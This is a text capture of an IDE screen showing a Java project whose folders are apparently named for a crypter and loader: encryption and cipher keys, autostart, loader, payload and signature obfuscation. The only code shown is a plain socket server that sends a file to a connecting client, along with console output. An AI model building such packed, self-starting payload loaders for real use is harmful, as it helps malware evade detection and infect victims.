 Drushba C:\Users\root\Desktop\Drushba
.idea
src
main
java
admin
crupt
Crupt
Main
ShiperInter
ShiperKey
server
NastrServer
Server
dump
decr
Decrupt
ShiperInter
ShiperKey
ui
Main
Nastroiki
Avtozagruzka
Loader
PoleznayaNagruzka
obfuskat
ObfuskatSign
window
dock
7 public class Server {
11 uploudFile(nastr.getPort1(), nastr.getPut_file1(), nastr.getName_file1());
12 }
13
14 private static void uploudFile(int port, String put, String name) { 2 usages
15 try {
16 ServerSocket serverSocket = new ServerSocket(port); // Порт для прослушивания
17
18 System.out.println("Сервер запущен. Ожидание подключения клиента...");
19
20 Socket clientSocket = serverSocket.accept();
21
22 System.out.println("Клиент подключен. Отправка файла...");
23
24 File fileToSend = new File( pathname: put + name);
25 FileInputStream fileInputStream = new FileInputStream(fileToSend);
26 BufferedInputStream bufferedInputStream = new BufferedInputStream(fileInputStream);
27 OutputStream outputStream = clientSocket.getOutputStream();
28
29 byte[] buffer = new byte[1024];
30 int bytesRead;
31 while ((bytesRead = bufferedInputStream.read(buffer)) != -1) {
32 outputStream.write(buffer, off: 0, bytesRead);
33 }
34
35 bufferedInputStream.close(); // comit
36 outputStream.close();
Run Server ×
"C:\Program Files\Java\jdk-22\bin\java.exe" "-javaagent:C:\Program Files\JetBrains\IntelliJ IDEA Community Edition 2024.1.3\lib\idea_rt.jar=51103:C:\Program
Сервер запущен. Ожидание подключения клиента...